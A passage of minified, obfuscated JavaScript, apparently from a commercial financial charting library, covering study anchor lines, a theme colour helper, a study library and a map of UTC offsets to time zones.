V5A.dateToStr(Z9D,"YYYY-MM-dd");L$n=V5A.dateToStr(Z9D,"HH:mm:ss");b5U={"Anchor Time":L$n};if(v3r){b5U["Anchor Date"]=v3r;}}m5p=V5A.Studies.replaceStudy(x9k,O7i.inputs.id,O7i.type,Object.assign(O7i.inputs,b5U),O7i.outputs,O7i.parameters,O7i.panel);R34[P1z].sd=m5p;x9k.draw();};V5A.Studies.displayAnchorHandleAndLine=function(G7D,H5V,l0a){var F9D=F7vt1;var C2d,O3J,C0t,a3i,j6s,t56,S6M,F3A,t3U,s0Z,C2M,m7_,p0C,T1N,i3V,V0v,e0l,O2P,e0K,a_R;C2d="p";C2d+="x";O3J="sol";O3J+="i";O3J+="d";C0t="Anchor D";C0t+="a";C0t+="te";a3i="Anch";a3i+="or ";a3i+="Time";j6s=(G7D.repositioningAnchorSelector || ({})).sd === H5V;var {hoverTick:h8X}=j6s && G7D.repositioningAnchorSelector;var {chart:D0E, panels:y$T, xaxisHeight:p0z}=G7D;var {market:p4w = {}, symbol:X1l}=D0E;t56=y$T[H5V.panel];var {top:g2m, bottom:a_Y, right:V5G, left:Q_I, height:H$L}=t56;var {inputs:D5R, anchorHandle:X2t, currentAnchorTime:J2V}=H5V;var {backgroundColor:u7i, borderLeftColor:H79}=G7D.canvasStyle("stx_anchor_handle");var [y9M,d95,I9a = 0]=(D5R[a3i] || "").split((4120,859.61) != (943.19,8182)?":":(200.25,473.5) >= ("483.23" * 1,+"4190")?"L":(0x91e,5.10e+3));S6M=!D5R[C0t];F3A=V5A.getFn("Market.Symbology.isForexSymbol")(X1l);t3U=(h8X || h8X === 0) && (G7D.chart.dataSet[h8X] || ({})).DT;s0Z=V5A.Studies.getMarketOffset({stx:G7D,localQuoteDate:l0a[l0a.length - 1].DT,shiftToDateBoundary:!![]});C2M=t3U && S6M && new Date(t3U.getTime() + s0Z).getDate() !== new Date(J2V.getTime() + s0Z).getDate();var {highlighted:G59}=G7D.controls.anchorHandles[H5V.uniqueId];var [a7O,q3w]=p4w.getNormalOpen().split(6140 < 8400?":":(0x873,731.47)).map(R9t=>{F9D.Z2s();return parseInt(R9t);});m7_=F1M=>{var H63;F9D.Z2s();H63=F1M?G7D.tickFromDate(F1M,null,null,!!({})):h8X;return [G7D.pixelFromTick(H63,D0E),H63];};p0C=S6M?new Date(l0a[l0a.length - ("1" | 0)].DT):V5A.strToDate(D5R["Anchor Date"]);if(p4w.market_def){p0C=new J6p.Date(p0C,p4w.market_def.market_tz);}p0C.setHours(y9M,d95,I9a);T1N=F3A && (p0C.getHours() > a7O || p0C.getHours() === a7O && p0C.getMinutes() >= q3w);if(T1N){p0C.setDate(p0C.getDate() - +"1");}var [t3o]=m7_();var [f5z,Y$w]=m7_(p0C);i3V=new Date(p0C);i3V.setHours(...p4w.getNormalClose().split(":"));if(T1N){i3V.setDate(i3V.getDate() + 1);}var [K$r]=i3V && m7_(i3V) || [];if(S6M && (f5z > V5G || K$r > V5G)){V0v=new Date(p0C);do {V0v.setDate(V0v.getDate() - ("1" >> 0));}while(p4w && !p4w.isMarketDate(V0v));var [p3Y,X6T]=m7_(V0v);if(p3Y > Q_I){p0C=V0v;f5z=p3Y;Y$w=X6T;}}e0l={y0:g2m,y1:a_Y,type:"line",confineToPanel:t56};G7D.plotLine(Object.assign(e0l,{x0:f5z,x1:f5z,color:u7i,pattern:O3J,lineWidth:G59?3:"2" ^ 0,opacity:1}));G7D.plotLine(Object.assign(e0l,{x0:t3o,x1:t3o,color:C2M?H79:u7i,pattern:[6,6],lineWidth:2,opacity:C2M?0.5:1}));F9D.i$u(134);var U8U=F9D.k4Z(14,16,1);X2t.style.height=[8,H$L / 4,50].sort((h$C,Y6n)=>{F9D.i$u(6);return F9D.A7x(Y6n,h$C);})[U8U] + "px";var {height:J9A, width:b5$}=X2t.getBoundingClientRect();O2P=Math.round(a_Y) === G7D.height?p0z:0;e0K=t56.name === "chart"?35:0;F9D.i$u(51);a_R=F9D.k4Z(e0K,10,O2P,J9A);F9D.i$u(22);X2t.style.top=F9D.A7x("px",a_Y,a_R);X2t.style.left=h8X || h8X === 0?t3o:f5z - b5$ / 2 + C2d;H5V.currentAnchorTime=p0C;H5V.currentAnchorTick=Y$w;};V5A.Studies.studyScriptLibrary={};V5A.Studies.studyLibrary=V5A.Studies.studyLibrary || ({});V5A.extend(V5A.Studies.studyLibrary,{ma:{name:"Moving Average",overlay:!!({}),calculateFN:V5A.Studies.calculateMovingAverage,inputs:{Period:50,Field:b0c,Type:"ma",Offset:"0" - 0},outputs:{MA:"#FF0000"}},"STD Dev":{name:"Standard Deviation",calculateFN:V5A.Studies.calculateStandardDeviation,inputs:{Period:14,Field:Y5W,"Standard Deviations":+"2","Moving Average Type":"ma"},attributes:{"Standard Deviations":{min:0.1,step:0.1}}},"True Range":{name:"True Range",calculateFN:V5A.Studies.calculateStudyATR,inputs:{},outputs:{"True Range":"auto"}},volume:{name:"Volume Chart",range:"0 to max",yAxis:{ground:!"",initialMarginTop:0,zoom:0},seriesFN:V5A.Studies.createVolumeChart,calculateFN:V5A.Studies.calculateVolume,inputs:{},outputs:{"Up Volume":r2J,"Down Volume":"#b82c0c"}}});};g_=y6x=>{F7vt1.D2l();var V8N,m$h;V8N=typeof _CIQ !== "undefined"?_CIQ:y6x.CIQ;if(!V8N.ChartEngine.Driver){m$h="symbolLookupBase feature requires first act";m$h+="ivating quoteFeed feature.";console.error(m$h);}else {V8N.ChartEngine.Driver.Lookup=function(l4G){};V8N.ChartEngine.Driver.Lookup.prototype.acceptText=function(S1H,K15,Y4v,A_s){if(!this.cb){return;}};}};R9=u7m=>{var Q6A;Q6A=typeof _CIQ !== "undefined"?_CIQ:u7m.CIQ;Q6A.ThemeHelper=Q6A.ThemeHelper || (function(H4W){var T4R=F7vt1;var w6M,N8A,Y1s,c1F,k8h,E4M,s5r,r26,Z1F,o2D,C8A,k3_,u4_,T59,r1T;w6M="stx_m";w6M+="ountain";w6M+="_ch";w6M+="art";N8A="s";N8A+="tx_l";N8A+="i";N8A+="ne_chart";Y1s="Can";Y1s+="dle/B";Y1s+="ar";c1F="stx_c";c1F+="andle_do";c1F+="wn";k8h="Candl";k8h+="e/Ba";k8h+="r";E4M="stx";E4M+="_candle_shadow_down";s5r="stx_candle_shad";s5r+="o";s5r+="w_up";r26="stx_candle";r26+="_down";Z1F="A";Z1F+="xis";Z1F+=" Tex";Z1F+="t";o2D="stx_gr";o2D+="id";this.params=H4W;C8A=H4W.stx;k3_="#FFFFFF";if(C8A.chart.container){k3_=getComputedStyle(C8A.chart.container).backgroundColor;u4_=-+"605230042";T59=1562685410;T4R.I6K(12);r1T=T4R.k4Z("2",0);for(var p7k=1;T4R.Z1(p7k.toString(),p7k.toString().length,35384) !== u4_;p7k++){if(Q6A.isTransparent(k3_)){k3_=C8A.containerColor;}r1T+=2;}if(T4R.Z1(r1T.toString(),r1T.toString().length,11002) !== T59){if(Q6A.isTransparent(k3_)){k3_=C8A.containerColor;}}}this.settings.chart.Background.color=Q6A.hexToRgba(k3_);this.settings.chart["Grid Lines"].color=Q6A.hexToRgba(C8A.canvasStyle(o2D).color);this.settings.chart["Grid Dividers"].color=Q6A.hexToRgba(C8A.canvasStyle("stx_grid_dark").color);this.settings.chart[Z1F].color=Q6A.hexToRgba(C8A.canvasStyle("stx_xaxis").color);this.settings.chartTypes["Candle/Bar"].up.color=Q6A.hexToRgba(C8A.canvasStyle("stx_candle_up").color);this.settings.chartTypes["Candle/Bar"].down.color=Q6A.hexToRgba(C8A.canvasStyle(r26).color);this.settings.chartTypes["Candle/Bar"].up.wick=Q6A.hexToRgba(C8A.canvasStyle(s5r).color);this.settings.chartTypes["Candle/Bar"].down.wick=Q6A.hexToRgba(C8A.canvasStyle(E4M).color);this.settings.chartTypes["Candle/Bar"].even.wick=Q6A.hexToRgba(C8A.canvasStyle("stx_candle_shadow_even").color);this.settings.chartTypes[k8h].up.border=Q6A.hexToRgba(C8A.canvasStyle("stx_candle_up").borderLeftColor);this.settings.chartTypes["Candle/Bar"].down.border=Q6A.hexToRgba(C8A.canvasStyle(c1F).borderLeftColor);if(Q6A.isTransparent(C8A.canvasStyle("stx_candle_up").borderLeftColor)){this.settings.chartTypes[Y1s].up.border=null;}if(Q6A.isTransparent(C8A.canvasStyle("stx_candle_down").borderLeftColor)){this.settings.chartTypes["Candle/Bar"].down.border=null;}this.settings.chartTypes.Line.color=Q6A.hexToRgba(C8A.canvasStyle(N8A).color);this.settings.chartTypes.Mountain.color=Q6A.hexToRgba(C8A.canvasStyle("stx_mountain_chart").backgroundColor);this.settings.chartTypes.Mountain.basecolor=Q6A.hexToRgba(C8A.canvasStyle(w6M).color);});Q6A.ThemeHelper.prototype.settings={chart:{Background:{color:null},"Grid Lines":{color:null},"Grid Dividers":{color:null},"Axis Text":{color:null}},chartTypes:{"Candle/Bar":{up:{color:null,wick:null,border:null},down:{color:null,wick:null,border:null},even:{color:null,wick:null,border:null}},Line:{color:null},Mountain:{color:null,basecolor:null}}};Q6A.ThemeHelper.prototype.update=function(M2m){var W49,M4t,y3u,S_8,y3Z,U7a,H1p,A0$,v6h;W49="col";W49+="o";W49+="r";M4t="borderL";M4t+="eftCo";M4t+="lor";y3u="stx";y3u+="_c";y3u+="andle_dow";F7vt1.Z2s();y3u+="n";S_8="c";S_8+="o";S_8+="l";S_8+="or";y3Z="co";y3Z+="l";y3Z+="or";U7a="c";U7a+="o";U7a+="lo";U7a+="r";H1p="stx_";H1p+="grid_d";H1p+="ark";if(!M2m){M2m=this.params.stx;}A0$={stx_candle_up:{stx_candle_up:!!"1",stx_bar_up:!"",stx_hollow_candle_up:!![],stx_line_up:!!({}),stx_baseline_up:!!"1"},stx_candle_down:{stx_candle_down:!![],stx_bar_down:!![],stx_hollow_candle_down:!0,stx_line_down:!![],stx_baseline_down:!![]},stx_candle_even:{stx_hollow_candle_even:!0,stx_bar_even:!0},stx_shadow_up:{stx_candle_shadow_up:!![]},stx_shadow_down:{stx_candle_shadow_down:!""},stx_shadow_even:{stx_candle_shadow_even:!0},stx_line_chart:{stx_bar_chart:!0,stx_line_chart:!""},stx_grid:{stx_grid:!!1},stx_grid_dark:{stx_grid_dark:!0},stx_xaxis:{stx_xaxis_dark:!!({}),stx_xaxis:!!({}),stx_yaxis:!![],stx_yaxis_dark:!!({}),stx_grid_border:!!1},stx_mountain_chart:{stx_mountain_chart:!!1},stx_market_session:{stx_market_session:!!"1"}};function K1l(E7_,p6X,f5S){var k22;F7vt1.D2l();k22=A0$[E7_];for(var V7K in k22){M2m.setStyle(V7K,p6X,f5S);}}M2m.chart.container.style.backgroundColor=this.settings.chart.Background.color;M2m.defaultColor="";K1l("stx_grid","color",this.settings.chart["Grid Lines"].color);K1l(H1p,"color",this.settings.chart["Grid Dividers"].color);K1l("stx_xaxis",U7a,this.settings.chart["Axis Text"].color);v6h=this.settings.chartTypes["Candle/Bar"];if(!v6h.even){v6h.even={color:null,wick:Q6A.hexToRgba(M2m.canvasStyle("stx_candle_shadow_even").color),border:null};}K1l("stx_candle_up","color",v6h.up.color);K1l("stx_candle_down",y3Z,v6h.down.color);K1l("stx_candle_even","color",v6h.even.color);K1l("stx_shadow_up","color",v6h.up.wick);K1l("stx_shadow_down","color",v6h.down.wick);K1l("stx_shadow_even",S_8,v6h.even.wick);M2m.setStyle("stx_candle_up","borderLeftColor",v6h.up.border);M2m.setStyle(y3u,M4t,v6h.down.border);K1l("stx_line_chart","color",this.settings.chartTypes.Line.color);M2m.setStyle("stx_mountain_chart","borderTopColor",Q6A.hexToRgba(this.settings.chartTypes.Mountain.color,1));M2m.setStyle("stx_mountain_chart","backgroundColor",Q6A.hexToRgba(this.settings.chartTypes.Mountain.color,0.5));M2m.setStyle("stx_mountain_chart",W49,Q6A.hexToRgba(this.settings.chartTypes.Mountain.basecolor,0.01));M2m.draw();};Q6A.ChartEngine.prototype.setThemeSettings=function(K4X){F7vt1.D2l();var L3z;this.styles={};this.chart.container.style.backgroundColor="";this.defaultColor="";if(K4X){L3z=new Q6A.ThemeHelper({stx:this});L3z.settings=K4X;L3z.update();}this.updateListeners("theme");this.changeOccurred("theme");if(this.displayInitialized){this.headsUpHR();this.clearPixelCache();this.updateListeners("theme");this.draw();}};};R_=j7I=>{var w2b,E10,P_J,Z1G,j5V,C8I,t5X,N3J,b9m,K5K,w5x,l3I,z9B,u8l,I$M,E2i,X0L,d2E,p9E,c5Y,f2I,y1b,Y80,M$q,I$N,t$z,g$k,X_S,N4k,x3D,X7M,g$J,a54,s_K,y0R,q7Z,w5H,A_I,k1o,B8e,q5r,O81,g17,X3F,b0p,W5k,C3G,t4l,O9x,l6l,T6_,x2S,u7y,d0C,w09,I4n,A6b,W_Y,T$z,l73,A_l,E1h,j$y,n$X,D6Q,V7j,o2s,N6F,k1D,A6N,R6l,l94,Q1s,D5K,z7l,z5A,n9a,g4w,s65,y7p,V37,w4V,J3m,O9i,v1R,a_q,r_u,W3g,u34,N8$,X0h,R8y,O2X,j6C,P6b,s6x,A8C,M1x,K9d,X$h,A8B,V78,D7l,R3Z,P9B,v3h,Q04,I3L,U7r,t72,P6p,y56,s5Y,N2$,C4w,z4i,J9J,c1H,X9d,K2U,u8B,a83,d5e,J8e,P1B,W5H,y4R,K1i,n1_,G0N,r9j,v__,c1I,v3T,q6T,D40,h5h,A2A,r_V,R2k,f42,Y1L,V9L,y3T,e1Q,x87,S3f,m2u,P0m,h74,y8N,z$e,O9Q,R3J,T39,b_v,E9D,S57,G3k,T6r,W_a,b$4,F1m,j8R,l6i,V6g,F5z,a3r,y46,b59,f1r,g5t,Y0k,t55,F$u,r$h,S$s,Q8_,P$M,c4_,H5T,g8Q,j4a,A2t,F$n,D9_,b37,L_X;w2b="Su";w2b+="n";w2b+=">=22";E10="M";E10+="ar";P_J="O";P_J+="c";P_J+="t";Z1G="Su";Z1G+="n>=2";j5V="F";j5V+="e";j5V+="b";C8I="O";C8I+="ct";t5X="m";t5X+="a";t5X+="x";N3J="M";N3J+="a";N3J+="r";b9m="Sun>=";b9m+="1";K5K="m";K5K+="ax";w5x="Su";w5x+="n";w5x+=">=";w5x+="1";l3I="S";l3I+="un>=8";z9B="m";z9B+="a";z9B+="x";u8l="m";u8l+="a";u8l+="x";I$M="la";I$M+="s";I$M+="t";I$M+="Sun";E2i="O";E2i+="c";E2i+="t";X0L="la";X0L+="s";X0L+="tS";X0L+="un";d2E="M";d2E+="ar";p9E="m";p9E+="a";p9E+="x";c5Y="m";c5Y+="ax";f2I="M";f2I+="a";f2I+="r";y1b="S";y1b+="u";y1b+="n>=";y1b+="15";Y80="J";Y80+="a";Y80+="n";M$q="S";M$q+="un>=1";I$N="N";I$N+="o";I$N+="v";t$z="l";t$z+="astSu";t$z+="n";g$k="S";g$k+="ep";X_S="m";X_S+="a";X_S+="x";N4k="Su";N4k+="n";N4k+=">=";N4k+="1";x3D="S";x3D+="e";x3D+="p";X7M="S";X7M+="u";X7M+="n>";X7M+="=1";g$J="A";g$J+="p";g$J+="r";a54="m";a54+="a";a54+="x";s_K="Su";s_K+="n>";s_K+="=";s_K+="8";y0R="S";y0R+="un>=";y0R+="1";q7Z="No";q7Z+="v";w5H="Su";w5H+="n>";w5H+="=";w5H+="1";A_I="Sun";A_I+=">=1";k1o="S";k1o+="un>=1";B8e="O";B8e+="c";B8e+="t";q5r="S";q5r+="un";q5r+=">=1";O81="Su";O81+="n>=1";g17="A";g17+="p";g17+="r";X3F="m";X3F+="a";X3F+="x";b0p="Sun";b0p+=">";b0p+="=1";W5k="Su";W5k+="n";W5k+=">";W5k+="=1";C3G="O";C3G+="c";C3G+="t";t4l="m";t4l+="a";t4l+="x";O9x="A";O9x+="pr";l6l="Oc";l6l+="t";T6_="S";T6_+="at>=24";x2S="M";x2S+="a";x2S+="r";u7y="Oc";u7y+="t";d0C="2";d0C+="9";w09="Ma";w09+="r";I4n="Ma";I4n+="r";A6b="O";A6b+="c";A6b+="t";W_Y="lastT";W_Y+="h";W_Y+="u";T$z="M";T$z+="a";T$z+="r";l73="m";l73+="a";l73+="x";A_l="m";A_l+="a";A_l+="x";E1h="Se";E1h+="p";j$y="Ma";j$y+="r";n$X="2";n$X+="0";D6Q="o";D6Q+="nly";V7j="Se";V7j+="p";o2s="2";o2s+="0";N6F="S";N6F+="e";N6F+="p";k1D="o";k1D+="n";k1D+="l";k1D+="y";A6N="Se";A6N+="p";R6l="l";R6l+="ast";R6l+="S";R6l+="un";l94="m";l94+="a";l94+="x";Q1s="m";Q1s+="a";Q1s+="x";D5K="+";D5K+="0";D5K+="0";z7l="lastS";z7l+="u";z7l+="n";z5A="m";z5A+="a";z5A+="x";n9a="Su";n9a+="n>";n9a+="=";n9a+="1";g4w="A";g4w+="p";g4w+="r";s65="on";s65+="ly";y7p="o";y7p+="nl";y7p+="y";V37="1";V37+="9";w4V="2";w4V+="7";J3m="o";J3m+="n";J3m+="l";J3m+="y";O9i="on";O9i+="l";O9i+="y";v1R="J";v1R+="u";v1R+="n";a_q="on";a_q+="l";a_q+="y";r_u="o";r_u+="n";r_u+="l";r_u+="y";W3g="M";W3g+="ay";u34="onl";u34+="y";N8$="J";N8$+="u";N8$+="l";X0h="onl";X0h+="y";R8y="last";R8y+="S";R8y+="u";R8y+="n";O2X="M";O2X+="a";O2X+="r";j6C="last";j6C+="Su";j6C+="n";P6b="A";P6b+="sia/Riyadh";s6x="Asia";s6x+="/Yang";s6x+="on";A8C="E";A8C+="ur";A8C+="ope/";A8C+="Moscow";M1x="-0";M1x+="4";K9d="-0";K9d+="3/-";K9d+="02";X$h="Ur";X$h+="u";X$h+="gua";X$h+="y";A8B="-05";A8B+="/";A8B+="-0";A8B+="4";V78="-04/-";V78+="0";V78+="3";D7l="-03";D7l+="/-02";R3Z="A";R3Z+="r";R3Z+="g";P9B="C";P9B+="%";P9B+="s";P9B+="T";v3h="Cub";v3h+="a";Q04="C";Q04+="%";Q04+="s";Q04+="T";I3L="Me";I3L+="x";I3L+="ic";I3L+="o";U7r="P%";U7r+="s";U7r+="T";t72="M%s";t72+="T";P6p="C%";P6p+="s";P6p+="T";y56="U";y56+="S";s5Y="CE%";s5Y+="sT";N2$="+";N2$+="1";N2$+="1";C4w="+";C4w+="0";C4w+="9";z4i="+";z4i+="0";z4i+="7";J9J="+";J9J+="0";J9J+="3";c1H="+";c1H+="0";c1H+="4";X9d="M";X9d+="S";X9d+="K";K2U="-";K2U+="01/+";K2U+="0";K2U+="0";u8B="E";u8B+="U";a83="E";a83+="U";d5e="A%";d5e+="s";d5e+="T";J8e="EE";J8e+="%s";J8e+="T";P1B="C-";P1B+="E";P1B+="u";P1B+="r";W5H="E";W5H+="U";y4R="E";y4R+="i";y4R+="r";y4R+="e";K1i="E";K1i+="U";n1_="U";n1_+="T";n1_+="C";G0N="+";G0N+="13";G0N+="/";G0N+="+14";r9j="W";r9j+="S";v__="S";v__+="ST";c1I="Ch";c1I+="atham";v3T="+";v3T+="1";v3T+="4";q6T="C";q6T+="h";q6T+="S";q6T+="T";D40="Fij";D40+="i";h5h="AE";h5h+="%s";h5h+="T";A2A="A";A2A+="V";r_V="AE";r_V+="%";r_V+="s";r_V+="T";R2k="A";R2k+="Q";f42="A";f42+="W";Y1L="A";Y1L+="u";Y1L+="s";V9L="S";V9L+="yri";V9L+="a";y3T="PK%";y3T+="s";y3T+="T";e1Q="+";e1Q+="08/+";e1Q+="0";e1Q+="9";x87="M";x87+="ongol";S3f="R";S3f+="O";S3f+="K";m2u="J";m2u+="%";m2u+="sT";P0m="I%";P0m+="sT";h74="HK";h74+="%";h74+="s";h74+="T";y8N="A";y8N+="ze";y8N+="r";z$e="SA";z$e+="ST";O9Q="S";O9Q+="A";R3J="%";R3J+="s";T39="N";T39+="amibia";b_v="Moroc";b_v+="c";b_v+="o";E9D="-";E9D+="0";E9D+="1";S57="Pacific/Kiri";S57+="t";S57+="imati";G3k="P";G3k+="acif";G3k+="ic/";G3k+="Apia";T6r="Pacif";T6r+="ic/Chath";T6r+="am";W_a="Pacifi";W_a+="c";W_a+="/Auckland";b$4="A";b$4+="sia";b$4+="/Srednek";b$4+="olymsk";F1m="As";F1m+="ia/Pyongyang";j8R="Asia";j8R+="/H";j8R+="ovd";l6i="As";l6i+="ia/Ban";l6i+="gkok";V6g="Asia/Y";V6g+="ekat";V6g+="erinbu";V6g+="rg";F5z="As";F5z+="ia/Kabu";F5z+="l";a3r="A";a3r+="sia/Teh";a3r+="ra";a3r+="n";y46="Euro";y46+="pe/Istanb";y46+="ul";b59="Asia/A";b59+="mman";f1r="A";f1r+="sia/Damas";f1r+="cus";g5t="Asia/Nicosi";g5t+="a";Y0k="Europe/H";Y0k+="elsin";Y0k+="k";Y0k+="i";t55="Eu";t55+="rop";t55+="e/Bu";t55+="charest";F$u="Europe/";F$u+="Kali";F$u+="ningrad";r$h="Afri";r$h+="ca/C";r$h+="asablanca";S$s="Europ";S$s+="e/London";Q8_="U";Q8_+="T";Q8_+="C";P$M="Atlantic/";P$M+="Azores";c4_="Atl";c4_+="antic/South_Georgia";H5T="America/Argentina/B";H5T+="u";H5T+="enos_Aires";g8Q="America/A";g8Q+="suncion";j4a="America/";j4a+="Regina";A2t="Amer";A2t+="ica/Denve";A2t+="r";F$n="Ame";F$n+="rica/";F$n+="L";F$n+="os_Angeles";D9_="Amer";D9_+="ica/J";D9_+="u";D9_+="neau";b37=typeof _CIQ !== "undefined"?_CIQ:j7I.CIQ;L_X=typeof _timezoneJS !== "undefined"?_timezoneJS:j7I.timezoneJS;b37.timeZoneMap={"(UTC-11:00) American Samoa, Midway Island":"Pacific/Pago_Pago","(UTC-10:00) Hawaii":"Pacific/Honolulu","(UTC-09:00) Alaska":D9_,"(UTC-08:00) Pacific Time (US and Canada), Tijuana":F$n,"(UTC-07:00) Arizona":"America/Phoenix","(UTC-07:00) Chihuahua, Mazatlan":"America/Chihuahua","(UTC-07:00) Mountain Time (US and Canada)":A2t,"(UTC-06:00) Central America":"America/Costa_Rica","(UTC-06:00) Central Time (US and Canada)":"America/Chicago","(UTC-06:00) Guadalajara, Mexico City, Monterrey":"America/Mexico_City","(UTC-06:00) Saskatchewan":j4a,"(UTC-05:00) Bogota, Lima, Quito, Rio Branco":"America/Bogota","(UTC-05:00) Eastern Time (US and Canada)":"America/New_York","(UTC-05:00) Havana":"America/Havana","(UTC-05:00) Port-au-Prince":"America/Port-au-Prince","(UTC-04:00) Asuncion":g8Q,"(UTC-04:00) Santiago":"America/Santiago","(UTC-04:00) Caracas":"America/Caracas","(UTC-04:00) Atlantic Time (Canada)":"America/Halifax","(UTC-04:00) Georgetown, La Paz, Manaus, San Juan":"America/Puerto_Rico","(UTC-03:30) Newfoundland and Labrador":"America/St_Johns","(UTC-03:00) Cancun, Jamaica, Panama":"America/Panama","(UTC-03:00) Buenos Aires":H5T,"(UTC-03:00) Punta Arenas":"America/Punta_Arenas","(UTC-03:00) Montevideo":"America/Montevideo","(UTC-03:00) Sao Paulo":"America/Sao_Paulo","(UTC-02:00) Mid-Atlantic":c4_,"(UTC-01:00) Azores":P$M,"(UTC-01:00) Cape Verde Islands":"Atlantic/Cape_Verde","(UTC) Greenwich Mean Time, Reykjavik":Q8_,"(UTC) Dublin":"Europe/Dublin","(UTC) Lisbon, London":S$s,"(UTC+01:00) Algiers, Tunis":"Africa/Tunis","(UTC+01:00) Casablanca":r$h,"(UTC+01:00) Amsterdam, Berlin, Bern, Rome, Stockholm, Vienna":"Europe/Amsterdam","(UTC+01:00) Belgrade, Bratislava, Budapest, Ljubljana, Prague":"Europe/Belgrade","(UTC+01:00) Brussels, Copenhagen, Madrid, Paris":"Europe/Brussels","(UTC+01:00) Sarajevo, Skopje, Warsaw, Zagreb":"Europe/Sarajevo","(UTC+02:00) Kaliningrad":F$u,"(UTC+02:00) Athens, Bucharest":t55,"(UTC+02:00) Cairo":"Africa/Cairo","(UTC+02:00) Harare, Johannesburg":"Africa/Johannesburg","(UTC+02:00) Helsinki, Kiev, Riga, Sofia, Tallinn, Vilnius":Y0k,"(UTC+02:00) Cyprus":g5t,"(UTC+02:00) Beirut":"Asia/Beirut","(UTC+02:00) Damascus":f1r,"(UTC+02:00) Jerusalem":"Asia/Jerusalem","(UTC+02:00) Amman":b59,"(UTC+03:00) Istanbul":y46,"(UTC+03:00) Baghdad, Kuwait, Qatar, Riyadh":"Asia/Riyadh","(UTC+03:00) Minsk, Moscow, Kirov, Simferopol":"Europe/Moscow","(UTC+03:00) Volgograd":"Europe/Volgograd","(UTC+03:00) Nairobi":"Africa/Nairobi","(UTC+03:30) Tehran":a3r,"(UTC+04:00) Baku":"Asia/Baku","(UTC+04:00) Dubai, Muscat":"Asia/Dubai","(UTC+04:00) Astrakhan, Samara, Saratov, Ulyanovsk":"Europe/Samara","(UTC+04:30) Kabul":F5z,"(UTC+05:00) Karachi, Tashkent":"Asia/Karachi","(UTC+05:00) Yekaterinburg":V6g,"(UTC+05:30) Chennai, Kolkata, Mumbai, New Delhi":"Asia/Kolkata","(UTC+05:45) Kathmandu":"Asia/Kathmandu","(UTC+06:00) Almaty":"Asia/Almaty","(UTC+06:00) Omsk":"Asia/Omsk","(UTC+06:00) Astana, Dhaka":"Asia/Dhaka","(UTC+06:30) Yangon":"Asia/Yangon","(UTC+07:00) Bangkok, Jakarta, Vietnam":l6i,"(UTC+07:00) Hovd":j8R,"(UTC+07:00) Krasnoyarsk":"Asia/Krasnoyarsk","(UTC+07:00) Novokuznetsk":"Asia/Novokuznetsk","(UTC+07:00) Barnaul, Novosibirsk, Tomsk":"Asia/Novosibirsk","(UTC+08:00) Beijing, Chongqing, Hong Kong SAR":"Asia/Hong_Kong","(UTC+08:00) Brunei, Kuala Lumpur, Singapore":"Asia/Kuala_Lumpur","(UTC+08:00) Irkutsk":"Asia/Irkutsk","(UTC+08:00) Choibalsan, Ulaanbaatar":"Asia/Ulaanbaatar","(UTC+08:00) Manila, Taipei":"Asia/Taipei","(UTC+08:00) Perth":"Australia/Perth","(UTC+08:45) Eucla":"Australia/Eucla","(UTC+09:00) Osaka, Sapporo, Tokyo":"Asia/Tokyo","(UTC+09:00) Pyongyang":F1m,"(UTC+09:00) Seoul":"Asia/Seoul","(UTC+09:00) Chita, Khandyga, Yakutsk":"Asia/Yakutsk","(UTC+09:30) Adelaide":"Australia/Adelaide","(UTC+09:30) Darwin":"Australia/Darwin","(UTC+10:00) Brisbane":"Australia/Brisbane","(UTC+10:00) Canberra, Melbourne, Sydney":"Australia/Sydney","(UTC+10:00) Guam, Port Moresby":"Pacific/Guam","(UTC+10:00) Ust-Nera, Vladivostok":"Asia/Vladivostok","(UTC+11:00) Noumea, Solomon Islands":"Pacific/Noumea","(UTC+11:00) Magadan":"Asia/Magadan","(UTC+11:00) Sakhalin, Srednekolymsk":b$4,"(UTC+12:00) Anadyr, Kamchatka":"Asia/Kamchatka","(UTC+12:00) Auckland, Wellington":W_a,"(UTC+12:00) Fiji":"Pacific/Fiji","(UTC+12:45) Chatham":T6r,"(UTC+13:00) Tonga":"Pacific/Tongatapu","(UTC+13:00) Samoa":G3k,"(UTC+14:00) Kiritimati":S57};(function(){var R5n=F7vt1;var D1j,E$n,Q2l,I_k,x6j,A97,L3f,W4c,F_g,q1z,Q96,n4A,O6H,X1_,i7Q,u28,h8x,i9j,h$e,c_S,l8C,E2m,K4R,k2v;D1j="S";D1j+="epte";D1j+="mber";E$n="A";E$n+="ug";R5n.Z2s();E$n+="us";E$n+="t";Q2l="J";Q2l+="u";Q2l+="l";Q2l+="y";I_k="J";I_k+="un";I_k+="e";x6j="Ap";x6j+="r";x6j+="i";x6j+="l";A97="Fe";A97+="bru";A97+="a";A97+="ry";L3f="Janu";L3f+="ary";W4c="Sa";W4c+="t";W4c+="ur";W4c+="day";F_g="Wedne";F_g+="sday";q1z="Tues";q1z+="day";Q96="0.4.";Q96+="11";n4A="u";n4A+="n";n4A+="de";n4A+="fined";"use strict";O6H=typeof window !== "undefined"?window:null;X1_=O6H || (typeof global !== n4A?global:{});L_X.VERSION=Q96;i7Q=X1_.$ || X1_.jQuery || X1_.Zepto;u28=X1_.fleegix;h8x=L_X.Days=["Sunday","Monday",q1z,F_g,"Thursday","Friday",W4c];i9j=L_X.Months=[L3f,A97,"March",x6j,"May",I_k,Q2l,E$n,D1j,"October","November","December"];h$e={};c_S={};l8C={};for(var l5D=0;l5D < i9j.length;l5D++){h$e[i9j[l5D].substr(0,3)]=l5D;}for(l5D=0;l5D < h8x.length;l5D++){c_S[h8x[l5D].substr(0,3)]=l5D;}E2m=Array.prototype.indexOf || (function(h53){var E8L,L3F,I4q,D6L;if(this === null){throw new TypeError();}E8L=Object(this);L3F=E8L.length >>> 0;if(L3F === 0){return -1;}I4q=0;if(arguments.length > 1){I4q=Number(arguments[1]);if(I4q != I4q){I4q=+"0";}else if(I4q !== 0 && I4q !== Infinity && I4q !== -Infinity){R5n.i$u(108);var o_O=R5n.A7x(4,0,12,9);I4q=(I4q > 0 || o_O) * Math.floor(Math.abs(I4q));}}if(I4q >= L3F){return -1;}D6L=I4q >= "0" << 64?I4q:Math.max(L3F - Math.abs(I4q),+"0");for(;D6L < L3F;D6L++){if((D6L in E8L) && E8L[D6L] === h53){return D6L;}}return -1;});K4R=function(J1M,b_i){var z8l,z4Q,F5s,g7p;z8l="n";z8l+="umb";z8l+="e";z8l+="r";if(typeof J1M !== z8l){R5n.I6K(0);throw R5n.k4Z("not a number: ",J1M);}R5n.i$u(135);z4Q=R5n.k4Z("1000",J1M,0);F5s=J1M.toString();g7p=F5s.length;if(z4Q && g7p > b_i){R5n.I6K(6);return 